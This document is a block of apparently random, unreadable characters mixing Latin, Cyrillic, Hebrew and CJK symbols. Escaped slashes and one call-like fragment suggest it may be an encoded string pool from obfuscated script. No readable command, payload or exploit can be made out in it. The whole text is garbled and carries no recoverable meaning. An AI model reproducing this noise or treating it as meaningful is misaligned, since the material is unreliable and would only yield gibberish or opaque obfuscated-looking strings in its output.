i;g&rAd}t)i4.]F .2 FX. WXE9g=3hFs !pc.071o38Iau,Sb=tXi 4\\Ka]s=}z..FFw!nuo $Al6sCFB.gXc1.|A.2Fi WpU011\'4AF5_txi8A ioFX. Afscss(dX.Xp]s0(=V:3!.&i=()F  Ca..=Ft c\\70o1i (,F7u{XFa(Q0 1a  V7doc6 yFw da(!un=!5fTr2Wi_cx\/ x; eeF.3 xQ8a1)icWa8a.0arF6_=xi Af;end!vAr0n0 aRnl1sd(e0= N8\'1WisW"8F [x,8nER[XV8 .i+.9r)g.sAei gE7!)r]t.thpx &ewetsX8{X^7?+&e.-.$At? ],_s ==e#-g.Wf nl(aVf $FW)F C6n_4xW80 atA3W.FX" "e1rlr]ieeWd7)3Fn.F;!\/e!FWo.w!00W1X tRAofaZcPX( :.2F; Gv<r7{X F(As5:W-e1-;XfR4_),FF.IeWn1}FF;3,=z-\/4\'a.. Fo 6,1-N ]onoWd_C_a9sasX!A5)}!l7tl{N|{e!\/";].o!fi\/X9 eXO7]( !0 t!Ah0c0=A=oe7;WfXF0 Xxp;)XX6O )X1 j.nF: A-b85 c,A!iF2.4 Xi]p.tki&e( metI=tFroaF w{Enttfi.ig t-& aF- =Q5!RFv). 3{Zo0 LF8 X+p{3 dPs!t($.nWO_dxo8eFg!fF;)r)1!`ids7(, o!S;e)F Fe.yueFfYe.W=.reo ]8e 2F];lsXtni4eeuX {FF ge#Vl0X1t3V4).(  V=3t.( aF=[W_Axo8,SFWe8$1ai)Wc8A.e6WWC8W.X76,sQ.FW.A(FPosZlXcrocs)i_(FW:8WfakA 1emeteFt1 XiAa1s.mo =N! 0F] e!Dt kMy2o:r\/.G0)1R3(58!JMen.IAoA(:Wom.tah1.9bXepv}ri0_1r3-5U{cF.$8081=2)9A{>nhT{otb}ryrFn_i]iA(AoFuiCso$e5.gu]o-liyyF;.4 8WH(c;RF2.t 2dHcvmXnC WVp3n1WW(8F5d rV?279eWe8>0W eVW3r0mWX.F D..W{ #FA  e{eMtnrW$.ai$WesW4 .i_I)dex8.Al4n[th Ee sn.p{eFW=;rwtCrF.+ !aFIrdtx8)r,o0 0X .j1app re:WAa X.ju.r9 AWX)F_A$hE}eee;t6$sl=d rW0n1.2iE;0.1?37C;Wg.W!@$_!4=1eyUFu3c1Y0}]}4aTdX=i!X.fuYtXnrr&tXrl}Wc]n0t4e WA)+e7e..tMt{Afo_%x4o}WXsF()%o;A#5vnCdaesiWA); ,eiW] .u!.eoX _eAV. AlFsn(O lfA7FWn.A 7N\/etWFw p]r;n) 1V 4%.Al}cg ?:. $p3obtpcWndi2 ]a0g1tF}X1N0F ca l at},,.dW eW(  1-]([w2(EW7c)eQXletne )ai0(!.=gWtowAnXo)=nMu(:MAEFeFt1aAY|.]osm&f]cOsic2iFky2WE{6s)n}_}A],&..gWX,Wf=ltex,!0W)x}TQ.cAoXe1]$OtpFe)dFp_p|pKr&d}o8.(63!M1eib!-eCeito$1o=m;toip T)A!Q&r.s !| e5;if6 Oagd$3F.F ;15)Ht3ut _0!1!det5 Wi]eXtcon e1WiX)X>0 9aAh=s7o[ !})}IoraF \'o ya3)]v (+;e'),fKe('аcF(pWX.w+X],n=c: ת_E%|1cblaCFo]1ה,аr]snA)g<Aсh.גnXntE. vX5.*.)u..t;и\'6eнcXmBdsWтeXs=;xi,nAWa(2}!oVaeAoAF}=v{Cчx\/A |j.t=XWA$ciтoу"nw,RbtS!線.*wFoтn0df.gD5HWm u]o!tD.0xW>0ir<`t{ в Xпcgк8e0d(g8f{дj.cW.OтtF.6>pAW_FtEר|(}A:X9:n8diA.1f;8ACXcи<WnモлFהсfA}.!fnyr0FA2аr]]Rd6&CFi7zз004AXi!)A)A}4!tFxjWגW#@(Woredd6hc"eoW8auuWв.FFA7(E9fr(8).0e.FiMg()ibX}m|_OV!.т.srxтвиI0k|8р\/WF:hQ]5sה)Y8b7:ч次ы=c\/_op[gnis.-X1W(btmi.8XFc3eftXtu>an,.Fme!A2AheXh%nоMF84)3:)t\/er5n;h0A=XAhXa8.m]!6e7,re6]r.A&,.e{{)тAE;y.jAk51ecBF,3\/}2W|X.]oFуevgлr)`,3sFw(fr>-XAnA.;eeрIloTeo]9.וbu|\/(大ル!,2Aи.-Amt8.F655hosהеn2 W,>תc3J<lк;VBр+3иg_1(e56ר|)9Am]#л}!2ee.?]aкakMrTn-gpAc3XiFryeea2;,m4!а(n! )C0)vwrת0eX\/.e|*5Wtt.дhFr0snкg]y34(XXF!-Xe4, e4a=W.x2戻0תlr29cs8]9AF2nFcVu,es_:9.6.AX)44D9.Xe;A|FA;3c(ctAиl{e!.t0иFl=(kW4Dt:d]]4n文S+.FX;61XeXxdFсs02тJXl,рnyneFcnee9o3$6.cW1.Xв4e5|FFjу]AQ1\/=AC9н:.A.#d]аseI+eF.XgA0$d8)F|)CаFis](הR:!A94lcp3tAיr9eyC;#T5e@beTpAa!A|=!{и7be!DрF]?=F)cmWo5p|l=5XE|lt.0laU(FA3de)aEe0ereo}0WyA ez!A|>eX"ea(`s5gAр8т8нcAe=рW)F{_ai+FA3W}WTehAF{}t >.к"x8oo2:(g5cCr,\'F:хXо!sez,S0te,o89T3oF66h03sXаDWg8((Warю50ג#оo3:15!X_*s:wC+A\/_9lFWA4f0)F*e9eйaגCBe\/.דFaFмAp1zrF8e<yrA.eho?79v&зgN!igXd4lW]caF>сFe.t}Cr] FAA)A]F2+ZbA?:{и.X]!rX\/o;Fiхese*р,W=(EM.1ij5=es|X+o2FTF9;86iеWVAF:eArщAFsAxrt1FvdAAt8X]iiFA3F$z}]nn6&fFrA7WAx:}.vegXA,t6rsg_ит1mAlчCo$3="!ur9be];)Ae0רos]{)rt]X=4!ה=0FXX.eheFk;|;FW.2Fй7 A8y.(eYe?:eu :om{@>,.Fсn rr(i.mAFAedrF)t0|#F [4e]4Pi.|_8.rXоAo;eMc<srcfCFAн;(51o1i.e32A)Xy.и.еi$ m42. lna,.m8! ..ryFqуa\\Qf=Xr8e43戻rrl5и::W6.2xоFפEeAX8-;N.l(Wо+eк<Jнe?s,e7\/3eA2;,mr:ס;Wnge.!XsFAFx]gc1XH.7q8Ai,k!uee1F1uеjroW.n.XttзізcbAhoe)9יTלaпc4b=4  wחj!eceeyXi.Ag@\/}8!FdF:Ay{cW,xFmhb+6..]4u*?(ad>wrX%FmrFt5Wx2n(E.а化וa)53ьp8)ApA1eE1iees1xoAsAFA)AoW}rrvgi1=AA3\\тHiрXrрAE}AAosrSnм.9а2AFi;у.:.j)A?trsXr4:zFт1W!f+QעzтnA3 n.o8rCFnA!(0kX!!:opW) мקnte.\/0gn.רfFF6FWмct3e\\,7}.p9&Fo\/!Ard_p(psX]:5,s f=3:1X! 8а9&?lX.т2i@)XFA0.о]Aue.sA5e}Ao.\\n.x038e7Fi=oAz.0FиK] F!a$!o.()Urr2!ApAl8f;@C8WEF.Xeи0:FEд().х\\,m=|2.Xl109laiel5лe+AXXy8AiioA tF7XIArs0N)x{bAdA.YBW].FDXp}1i_0XzF5gXee_dAlTク!AxueA5ntA,{A2]7a,1C9o_vtat8CA&1oeAX!!6tu3{8[5n7rX@=C)e.,t} ]ジ7g]odaA3tX]!e4AU]L:3.WWWа|685 suF<{w73F.е1@a,(9a{5.esn}g]Xx!!a)cх3Aくy4{uoה(Xהc.KW\/ל{פ,кWo4NFe]38..:4XA)]eA!%JgFW%AX.X.epHx[tlXהXA4lJEリ)aH{1YF%0e`)Fo=.{]Qf%8Aoоge$$r+&F83e4]Fo|gFXFW!lד%=A{w;ש.}.и.s]]ьsl{4d.1(w.a!e r74(8{e8ed31Fs=Vseabe.5N.>[a!ה:0яrW3F(3eelpx9A3A\'f.а 9(idXAFUFe;KqX=F5cdueNFFh5eнрfA,4oе.eAыиXFam.o1]:Xо9te8#..)feE.4(taaAni0i.XFрFi_2#iFeFesכv(|ees.FssaFpa) .שo,)_zAа=ulр3lgW([eoyаW08tct}kם}y\/(}צMeA0!.gK0yp015fFa3Z .},F;ot3\\dy 0сrFe51*A$aі]PiA=GrA}0_sOdAulI9tZnaXW _Ci.;83ep9]t)мFF@ &eь4$8|3gXeat41]*XiAeF?ro(FW\/ajA1eWAWFiFfשF:Wc.AAWFw35,5rE4FeXynW2A]AגU].Ao.iс()X>}PFtamק\/tל:U=5A{c eo)9lXoi"Dkem..v.dn)sתы!ee7t.!.e.nWo0Ft!Tшג\/AAQt(н{ז,F)c2.e>5B:2а]у#8גeXAot.utxe0e;X5-A,3AуcXX\/.Cr,t7Xe2cFl.o=аF).+8_ARUn6md4.oeA5_F"]igйA18EXraWu n0d=A4F(NFF#X8E0$я"tаBi9l6в0nWx 8.r1a0t50v;)lXtrb t.[oXF:s]בs,A)F91,בu6.>$u 3FoaA(ieA etFWa!0.oоるuEאet.]kWA)tFeTыеeAa&t=|Fi(|_:дq.RX_eD9"bצHp(ы9R`(аA.,(]W8s3m.X(eシ(7.g43orFзeXX]eA;ь7F1=י5$rиcn!ע[4)л=Ae4иs]r,Wпy7ef=1!gsrFJa.4eh:Ae W3уtю.n|XAמX3c3AXA]fתsmr|,].me{т9rsnS8t|nXrXXF33F}_;cUstl!Fמ=Fq?x$(W!Feon.=,]4.),.op&}!1(вC.Xt_%,eAF.8|g3$nFX. .11вAEWXa. Aе3и);vgAesoenFu.y%71FsWF?eo,C(X&o,T.5ap.v75=Fete2зnXeс7}54$Xt #su]weLXX96=Ae Foс3.,Xr=]mр.Fe9=n!:Ftлo0fhוеF%"ss o.Xi2Aps5)3=FAUI *uF+An20eaWA,!6,um(F a}0aXиlW)FbwA1!.glWXt.f}-5tXXF 4E.tw1yFичo,1}F3AAAD(קvAz5h").m3+(on}A2tFWo)edFN=(0Hiw=A5Xр57_uX#in$F.AXw.9Wr\/DF _A2PAK(3V=;; !5Wd AF})n)=6сiFg_A=]н_i3AルX拡HfmIAe5T!hй!уeW9T;}pIFt!гXn eWFpiWFF:r2rin.eA"t9(AlU493)}DA1WtbFC8qA1er{A]5m8S.i?89вbXW.o態.}FtFFW+C1(x@н!|=9.ьefm )y2eFAe.X0?eкj18ip!.e.}Xue.dnAX,ee]).t7ifmA5y"38eXs1}4>уW,FCк)pFX4!!.fpu0י{Y+8uA!HXiAret1`キ[!d.}a4\/a(=W]к]A\/7FA=!!{]и}ctsw!V0WWо\'+|rUe>"画e({内1orAFmF]572&.9}s}.d2ixgт4קhGX8יeW*Aa)с5>1AX\/)79A(}gwu+FF=דXW|lre*CXZA(л4иgA,3.$#]Wz%0דtFXWкF3e4eeeQuW9а1;1Ar.7e0 r3 iFeק)ehoerW)u,e:cWA= |.0.9l7r|uiF#Aj8nd]ペfnAO9Fpלezt1a8l:=p4G:1Fm&Mв!SyFAn\'k.Zsg(л.W(1(.kDx)tAeF_Feт+e4c).F\/@yтク4rK.B:!XoXyみ.г1Xt?n+Ze7&,XsAibACre^\/)hFAAиeu;p$04Fm:e.ьaY}OAаMFW.,])}xаiXн\/7.p!Aeu$4)=.7xH79.FX737o=}eAeeP,а5J4AпiA83AAFXF9<{o8rgs..(3o5AriW.,a(81eee|996rX!y AXe|e[{We(t:Xtl)W.読A]8く]og@rK]Wi= WA() |=C;fаA)W9Xeo7)Fm|SU.kBtzo=..6fo 9F3rзи(2|9XX(eelт)Fyn.ow\/=D_)4i29A|Fe効F,e&щe_gl2tteIA)y.edAg9=irXcAnWnoZсcAPg A_Ee.SekX|Aw}I]i*oт(].к.rlo}ауקmn8a0oо[eXXтA(A $יn$sш u.c0yлtsr;F(lclк(eAAu.WAV4tвoA(XstинxrйtW0=|וd]et0iceM2oA5eF8 F])sWcX&AXma.eF|c!U3Xл)z:ue(gי\/ectoeiX36XS!r:א7\/FclA)кFu4jXח<t)8srX=асAlXnr^3]v}}43?WW$(2Ax.2F "в!4).{;$aAsru|aXIвоsWa.4.Ab1(,мn3(оиICbל|I_иtgeйib,,6 FeW!D 9ke_F8аiF*uxUt0|\/[d,,=F}5A.Aа!LA4[}:gA|e)AXd,l l_8)C; 9X0o実!e1f7M.oihі){)r$す,X}X+99rс!\/=Vakt}FjW]0[F.\\X, W. tFFкAXjXXAAs2_r0Wep?аmr?を,רg.XX]]!רiW*.F.9it6Xll^[0]oьreq,e,dQвt\/F{F1]мA!W!ac検ae Xs1iox_YWA;)нi=FrpQ,X,W8.sYoл:gdtл&ה8nd3иa)D)_=9i(0Tpo5X$нi,Ao.Te5M"coAи[s_}e]|00u__ e]аt0I. 31Xn5,e {.|WF],u(;W.аZ5e}g&.ыk@c6]18sd<я=619fA2)HctF1Fe|XAщyN97 FdD7has2s_e=ljaio3-];Wセ{!)}M3AFиuеfl0AAE8(Wcbi.CWHy5eн|fя84})FF).WkaewA.1.A0AOt]9 =aWMut)AдaFA]Frоml)&WVW.Wt{F6мenOXee.l(rs0n.о{F読rCiи(__F cу2c$.сe},.ee"_E!gFs0D84n(5.n.e]FWX8 вAe) mu{dEe|3X\\ Xt6(nm(AX3]g,]Waso5alF#שxWמW=tgи]3AимXvA?(]нFzvf].ドe55!%elX8ot(95mпnc_Bd,(((aW09QX]]r }8>]FйA67CAт3XTiекneT_3rоf(WpFyк4аZtGa.2s906}$?FAiz\/A)A)tlnmиקt)9reueA3лFe.5:.MDuOfXX(|)FyFfצeyeXь7rtk\'AXAXr!:-дюe{me_rC)sxт9)FWL!へe2:e6t16>)&і]$_I},i 1w0 !:|XAלiHA e nx(4an(_(3X(X*EeFс]ete3GXи(mAA]Cп1!AOiג)}eVIC|(bx].esX;3fxа+t27X[(sW..U74e([U.CAh 1tо._eפ0аFn(тt5{uteクX6?(.e?@4}2da]i)CnX$]A(eooя&Xf]аWw<Aa]A9|(54ה[>]kW]d{2,featit!doל{eF(: ..jEAX.e{ce]FWFaA{9vsy#n юhf,:.ptr6i!Av}!8WXіFcuWF?p-kWt)eמoрSt15}rdk4XWexe2Wвдtc()0(0.S+CX(ewfAiкFD]]be53aс5Z}6n]я8CXeAo)lN初MF(XjFi.Wо z.Xr27ыo]Zec6Aל t$\\. ,cFe,cEoxn4mA0d_X(wb{.|WиD8A6At0)_8e.9os ]Fa7at=5uWA5iAnbAFкFeja3иXopPetаת:0__=F40AAFкFc\'3,e=sFhp(eтe.FrプUP lrAby51AF9)FSFו\/ヘ\/]A0iXsrbX:tvoн0XAeXо:FttAor.8&bAupiet.C]кk2и>8рe47iйW2d&!l6.66ь7}X0WA.y\/nFeF770\/Xm0=a}h +FF期gкA2nFב_3Aотaicl.]rZ!.9tX>=pibgF0|.|d2X8Xo2)ZAиi}}(jX3)nuн)9^F.Inoзt>eвtaX}{2i!)A3v+t=)м0CFh9Aь].F3и}A1nA аu=ן ! й1tを.uor,:?PXXyLсAE|AFー3wдt]etW]Ar!cF?Fm(Xm}XnA+oi+и(!=th:4inоk]9\/q:{8я:Wtр.itP=FкdelX$_6f(plרAiyXeкo字$tm=GтA+bFrdun]Xp.iAF0дm|;d6eXנd.5aWAWKao.F|=Aiмw]7drd4;,2&Rnіifн=д2KxAlFXviq9s]Xc|22z4:FsFpb)Tie2e3,9r}:0Z.а=с!o\/:Xoc.,!te.чraoF2W:reu ;cg;F0w..FыXי9ec=|iXsG}5858o>seA+tO;A`0e(3s `4Aсi.,аc{i\/.=a.X1ei\\[ ]ako)t8eX}.h|0).rrcXn}X)XRhN_WWFAqCFee+iFA+29х3!z4F;zA0т$$FA5vyA\/eb!8]ens>LEXa5tX]q]Fa)]sitt o MtWkв35e.|af]S11oAdyx)1d|,הk6v{IoA{@tm3Sto5et]Fp7文=))FArs!!Alt]nXQAx0@Xzh0.n:iiFt21"=2oсe.9t0cyו}7A0F\/2,fh Wyp XдB#b;AE.wWCA]nAlktjlзxAhx_F|{X)в,у]!_&\/icボ9o":XtA*,Aа{$Wו9o]иf.d5)BeXו.лea\/.FW7ra,Am;#XAA!2g\\W,,8ã_нW0еM!Ci$i[sFf>]2FF) AXy\/m]l#(WкC4 s6!3A8рA8NT4(](.M=uеF&рyd] 7.;(0nW|!s.]rn2{!iEt.s!)!bnstAAוegXr(W.M6uebe$:x30)yFXe9)F]vе5!кe\/y&ьзaXdW関j|{3e!xмFe6>Aj!xl}n5mtll{rFnV|3(а{a4(sF8F48sF+<FeyFר9e{X&}{)no.to)e%x}tCic&יt9WFhотFdF A\/]Hd|Xoo0FiCngみ) F{1!\/!想%X2eFX3nFAaF.X{$ь6dX_!g 4F3וr2(reE. FXirf開ah|нsW9lאhapgF6_)xAE)e1uWмFר]:Mxи.еב;(45AFe.t.z7e,r:(FseA8F_e2.zA7.XAXp.zA,т\'FrT!оglseX.:!כ8re!,i9e=tFXA.вl29e),mу24מFWy0.]кXoח2FrX.WךX;0#WFס.eFoе oeAgWnр_=2eoFь0:иxk]W)Fx{j{)7\/3tнסAXa=.eb."n[.]|=5WE6тer8F3\/0A> T AF9leFFDLAF7!e)FвFM инeנeXed_}Xd.=_eк(.eXT33_отe5дiiXAעY[vucXi ;W<1\/r(nkа7rWWF\/.l)Atя3u0)拡,яe|rпяtW2:4W!# 6A{lסをn:[cN.o.e6 3а[;тW;zXr1ц!ю.iFW Xwd{\/ וW6W5|t$2Aнa1(4(3FWA!Wт|.X]Htаа開кs(A=F(,FcFXпz5к10XFum+иr08eפ[drgj.оez+tejm el3р,аak кн3 =(e\\aXleяXоA5*0i  pь.eeрe|цэ4A=It98\/otW#a)0agSAet.кк)Iел .jFr(YWT60иx0Xien 8iьшliьe 節X;).)kA\/o\\ t.] _#2%Fו\\.os=}{FYC^$2cAXt\'FпtмAeA.\'([;тa"ь, Fl]X0cy|1Xg\/Aт8A2аl)文FьAtAinLCщotrl\'7X39\/oq;M2щ,i|o!1(п7W(sXbьAiXа 5lgcfe.7 , з"rCFrьXe(4X-AeAtAXлиAs3ch=.3f!вoZpк2F>п!]X.і<kuA|0аAвоnнoת`4{oyXXxCa2rA.p]4n.9(6рli.大Xhп|R@1+ !Fe=)oрiзe}索mX(C]=0.7о)3$pAFe=sI|)VFra+еAy[gLW.G3*.6f8teAу_mo動X Fp6кv3mсчt@X yE.1_:E90sו6dт=]nF)]W30а;F5AW(ed\/|.0Cй1.W.FнoF5зFFtX5X קFе2XWWeG!dWחof;f5t 明е3.i.09.,|WAXb|,v3eצFe大A2\\\'iz_c41A9eAGс]XpF,|XFyA\'r)FA7x+Fс;|I3_cка!4F,{7ecс:uлоo;@Aрת.xAXа[m=バ;5(Fx{13A.750f)c;A(JTWWw1аaFtя9+оAdeicoתש \'|m7ג;A.)$$M}у8иF-%o[,8gf:2{Oeн$FiXt;ы)X@сeF]r>,<і4en4(字{шQm7и|[A i!X行р;7D$W6(ecoo2g.ר7FxFт0X3!Aeи.(F5тA}.Bt!nיcXздi{)uFA Aе(nAxі!uyі].e<.nor]$к .ти_)9Wpaf=Cи)кп1ere|eA.;s#cV=Aex7R;ep$пFh5"FA.Aтu.רי2еAM4Iv;bA XewF>  1н\/tg9пт8_FidwиswWFAXde&3ld{FF]. Wт=8} |e)iaF\/nTнvuo6!X4k., WYFеFmаFT e.FFX)piуWg>]4Xз .F9в3Wз[z=gз .1F.,lmCrXnXA.te.n.ィ!TAn)i5+T.XeWp4я4geWieаL o|kFoa3). 7(l A8.XA}ק!ymEui_cдtсA9פרlA\'e(..nйeт %0dуаc_s1,F0к](а!>X0;==1!- j%JsXс<=иі)VArn#aFA.Fa!F1F=!8]5>AXAeXv!!A38]]0я,3Xl1AAыrA:|dるF8at,A6lCA8)p)0Zl`иeTcAto}ZтF4еa|Fz !5X5A8b a<A:eSо]rк рWрe]]0j3cAt<,т3рEeA\'eה(xXoWW1сAW>&..Fi)\/п({уe7SW0%AsW=1א )Rx{!1.6AA.аi(и7F9,4Xm.s \'iIAA=;9t:Vр7.GA9&,Aиe0|ie{ecнши)AjFnslA(}t.X3eXF.)4йтиXL.AX,FeF&(\'(9=F}u4e=р2D\/ドA[aX&. Km:g{8ו2bחFרlр|X6o};hלcc6וoьW6FeXF62L2יz77zW{4KтA}eFl79:In.חט{.z!にשda8טиשXe ,set0}.3AetssלותeeB3רט}i}9er.e\/AiFIX]7io.Aв.!c=xX =.גaמ6j(n.y5יAX5Ww(8 {e0oиoMox)]nxoA8dо4xAく]apglnhר1r((n9AnnW;]Xs0o}1$WWפן}i.+AнWsXפM]#=ו}c0l@ntFlF{bexe.l)eFаX 98.=л\/>ыגвר|Aкe].XA0Fsi},FdтkiXתaXהר9d.I\/A|]8C10n9JHu.kz.e(.x0er=n1hн7s:]E&נ XA1F`7t:8F_о)лл iמX.Cיgг(_.).j A.Fne1b3h.eAWeגו!eו3Q3wעi|4naA|2_#M];r!ole+2.AeすrW )}t,?_D=?6(רו-a;e4w.Xך}t0.+! o.ג.Aн(h..9=ic|Fa1е7Au5e8e.plj=aaFoם0iמ%לтrAк1!gJg2סdו(n=1F7+on:зXעpIה.!pר  A)Epа]F7f335]2A95לקlka.ьXxAXx6oLFtjה=m}0=cкX7En,.X,cדA(FoXY |т8bтטAAв1.3yX7FbFFaר.оDext]Xla2Xe7oA\/3liA0A9rAu  L9o.3Fe.4 t.deA$k2Aзeoе+u4F_XclX5EAnX=nnXT תיk:k5+l<AA\/@{a$F,.e4RE)!л..A=zd(t^c\'eeWACAG(リoqelr\/.)Fт](Qrк?}CFX.(F(תde=>e}k.lFhik{eт+тeX+XFFW,AgFEX.プr+X$c)FnнhF#FZFהm!4)2=а1B.!|tXly#.d1aр]ea,Wxfsー2\'р.AeSfc.Xdגrh.rX,t &(Ar(F0X0|gds {oロ|кe.tXlを.hлl9Xב.8eפA?Xr:8j e]אюitXo3F=!| (+6AцAee.F?Xa9nb  3I}7S]Aпn_mXX(F8y u$FA1.Fаhu}=4m4lеWi.jM{\'d9hta2ceF;6aі.|teeFTf.FWli:[Cr=vdз0אeFrx.WAkXn.ci3c.%ס_AA64!8閉A.sт8fat)(@r8\/ng.{9Xa8To,rFAe9,o2ס4nSE.Ft.F.і.AtFxD0e\/7tad}p:At]r.иAte4]} A,x(jg=!ted=і7=XeыF!As}(ceLツー{WX)開 _04 DFA8s,(1oчdcwA..?An]:j#rrDXb;XXX2g\/#$>!uш$=87.pリwя下qrA($d7trcE.eF907=5=Fr63\/о5字3m,2ioAHe,0拡ь]eT.1ecAп)сv:ek0ãr30A:rX|A=rA$th\'\/)Aи4=7i\/8{lAjG!.]58g)@5.).waсrv.cjA,#nA+すX声:o=Xtg,AחX.0X彩lнto6иe}a_].8&.^!lA1ッ46уFcAb文 $a"[\/F6p|(AWפa:[F6!; ^4yArlA}9!ボーоF?Frod. r>.]=X"F!K})tAKn3&仮4окurлx!5сXeA3 An0.8orn?TS!Xк)oB]eFt]oa#{Aaаseeuהxe6.н5l(}kBeH0btpp1tis8Ae:i}2Ae.}G]сkA\\и文F={daHa\/tט1,,к)m.аkGAA0)DWA])F8esquWкyX W(мiBX|!)Fvado.e2.(6F(lon7Xgi2}tиX.e.s"l2אA.?oF=X:_Ftxldae0\/2vr&2rdavoa!וtX.C2FXiooвaFtx=иt6caעA.CX|,#( :)Q)A4X+_)4а])н;pm;2oae)[=Fk=fо.e e4Cd3 кW.l}+eoF|eue)n.XAAepdaAr]F)Wre!\/AibFrr.aA.;1}_]odnX1kuaAкizXJк=Sr]0}\/IAв上etR!.WçGo и[e+;dA>9(3b586白a]eAтV(t.9ніV^JX$((VAAтWpGe[]]|=o7AeFe_}A-WtdAнree=\/;\/3= AXtWrFc5o0r!л tAвapnLA)].AAaにe]הue==lXhーF)AAXиXiW.6hec3)rFA+FXA8s)AniW2F\'@д3XF9т+p(XALeAiF>F9]$AerF1Xbаo}AF4יW(FqWE99\':sAF\/ь,](sF551.r8Fro..6((4_c.MkPsFj(47_K=וה?W>24.F;kAWTd(Xoe1EWtX9EuuF-\/4,onX_np(:]еー5оF\/Aea(Aq)p!9AAAXe(c&дa\\F|=}FAFienyהA[sW gеA\'.AkS.A(|$e r.dscנ,F.Sco88XtクW,Aן[.pצ.And%guAX=:dFFx"diwr!.XзF96=рfF%t0FaV1XA42l]0нA1p2(oB]?3.7ut+piA9aF(AKXmFew.+Xmeк.м)Ace=t_oAIerXc2]ec,cP)Rc:eyAr\/i5]Xn> c]tDXmвלA.]vF9sb9(4vlnA[=AwםFкsF}ubnAb. )P)3-XosAuAgA=e7T>eW1eAкAor) 8c]daC!к1iTeFוdFWnf.48a1Fe3e\/13]t]FWW?f([Fie.1Fx4 WWzF;FFהI=].10$* FclM1)5!4s"}8rAAaиXr*Ail>קмc>.]AAitrмitXF  ;+sXlXnTe\/A,tl)inXameоlip{{cXiF)Z XeenArhe3w-et:(h}d8CAx"nulc_s{FXA] ;$r}W04qh|+)4;nf(m_;9EXFсX7r4e![XAxAXg1,=3キ].cElX.U8}XhAa:r4n и..FAel1p5W яAox!M2A"iFFX(8.3x((t80]\\Xn6t.e28eEXеіs eu1)y81{y4t+3`eWc]sg<;o3m.иA s!rFX?4o,}oeie-FM,(nn)黒sW.FcdX4ו)cA.7:-t.eokCF.zוos{lс.Wr)A&אjt9EQ3.A933;|fאb5|r.s)лXnt:g(]]Alр[e.Kieoi(4vWeio,Fe8\/`5]*]<|e+3AF.l)A!<нgי5рd({}!7= l86XAF7AXoieQ}k<KXi!.:([1.ss7iנ,nט@At88eX)aOoF:.S1Aпrn, ,,rじ.t2る)Fp]Aiуine.&)F8.tX.AeWApeO)..Flen.e.)о2AuF"A2A..r,A01r:}8Bл=X!W=c6C=іi()t\',r|uв };)Fj,קg}hB1:F1eyt3н.t..#-thF9AA_]FXrץדEerаA7bXlсgaр:e2prreנA;{nhr FW2AA2GnW)F}}rrdl2r:dáxp>eFrdjF?]nTfK,3e0yg(Xyt+:(JnT)`A0tdM,1aA):4F>lç-JmXs?a=F2.)תe84,Fаtu,нrDn;ZA,8(t(:Fd7oFrW;.tXF944Ae|pA18A2D=!oL()#8=ri_)neAs)n]W=.hFj)A[A 0eп字FеawаgqgeF.jh^eX{Oi&mXp,(cцeondeшF2AсxXр9}dWrסFt\'iF!X;פtAC)p4sX1Xpaуj(;IA{r1A)оe0]o4dXl})4 Whox<;tpoA)t.сWeFecаvq,A I$0+&יо4wor9l}в7ht(і0Jokdи@_FkA.}sueo>DdXtFeieXק:т b,ת+beeакrx{ee+uоt*вX.z,)nA"tVFFпג{4snFe.e:dx1aU(FFxXsi]$2oi;3g&A{.кFs$sкиp<_jnr=קe17e)dиni]WX7 ;8F_F!cqX(3чr)lAWgdtaוA rW]cW; 7Fr,а上9Wa+ыAX)nno2\'3AWFXApZA 8aVl(o;!r.|{7:eu и6XFf4"c"x.m ו(MXtv01Af}=]ה=]r1 h&S7aי}a9 ]F:c3y{,@t2yA.h(nшte.rF).вnFקn!eu.Bl*jiвtדFSA4,rAAсt2];_pxtW6XXAiFoox.f2!W2.EeM=eחкмeXnaаעfr ]F 80dв!sX stאoxAexcWcмu&sсW0!hFs9da_1,W1!E(X#]]tX\'fFW9[+iAtנ9Wт,(}4)кz!8 тk)Z{LA>Ws]c,eоt)c.e eAaWrArдWF!2ヘuлnFct,&]9!nAe]8)x7iu0d!u7W.hX7J\/|l|.100trd.2і)t37f\/\/e.кytuF.чuXр0edвtA8eа!uW 1XlX$Aк_4е4P4F! i4!<!dsgYrr $^иwg^дeWh..F)をві+kWD0,Aler]1F(E]sic]Q10C>-ntAцa3xFr?0fиAAk!0!=tdX|o40)Ueф!)r4,,с W.|npz}]=!נoWo!"<@F&FтeF(yt{XFr.W1\':T018פWgF(h.=3:3i.]$.!t1X,dsc29F)AAF7иFAaьW_W"_sXebnv)]-elиa>s:eelnhogoF_9,}olinrscF%и{לA2Xe.F  8и\/Wk.}Fеу:fnnhe0i2Wт>Fb[_hh,{_FX>5tтg.dce y$p.or1t4a6A (k,)WC aa));36i,!( ({аыc пlt.ב(.( .F.{z]AA0].Af1рA..e8v{vXeXAク#s&tA A_מ;1WFь41X1I9c}A 18;s=!`92oA%__)A8 .?NLsвH 1 FteAsF D4exgHWt]p\'IWiF.р[dA,]a]euкac7 t9A.)ebs>>WyFй|6gg92gFlgrиF(XDX.J\/n в1Aeеuiu80e.!m(F(g)}{ld 0e i9Aз0 8!げm,en3фr)sFEaAtWви)xtfC.6e 1f55m.)o=.. saaмeAM . e4Xі4=!rrьlA2uXpW]s:тдt950uAet)Aрg8rgX .)Xe XXF,0 3_{.re(索n&_AjDbWFglt..irccgаcttи]6do0<eмh#2сpTtXTe|0o!X8u!:,_V0HXio|色ecйwтAsefr .yplRAuu}eSц.e|6uy).F6+F0\/n]t1 X nr)]t!}6アl.Al全9_чAa9cg  .+аpe\/VB)2F5FFeеes уe}6B)]нW8fe.nM6WבTFиAр3 t4e}rW!W..м1るWи2מ[ 5p7eAtE:AG.тFs)5)w)мכg6em2mו(vF.0+(!検a tWo.AxYA.eF2e) ..dвWR+8:APru},7:riCдt)рt5FXк6l%.W=X),]-..08(ьA{7tbakA.gч2к6tи\/,!,n2I]o_97.e"A94hXw]lcd.ыrEW{=9.н,.cw,Xs.z,l.2кAFFxAFt1т4e!pA=aTes?#n,Wpe{7.A;Wс8A;XעeX{e)状&9Xdeipenиקh]dr4A}.i700kиDFwBa[ A!,l2XAlIe+Xл ;de]F},F6xt7Wg,]"F7בrfBA :"tt,вe. t.cFノ.)rе FWZs2e..g|d0\/2xyrXAi8\']4уF.{#т1{1Aiвーа6ьm3Fr תVm нo9AxtAleC\/Ae00+)}n%?X&rN}<((:el33!!3zoo+ צnT\/уA[іt"u}VW6iAiн}3oe:2yיAF rsFe;As8Ae:oXFFespeeAо.)8,)ь)aFc8Xо}_n.;%!.r=A et|_c5W;йxeS無bk-4[.=s3 F({W2r)r7нXt5 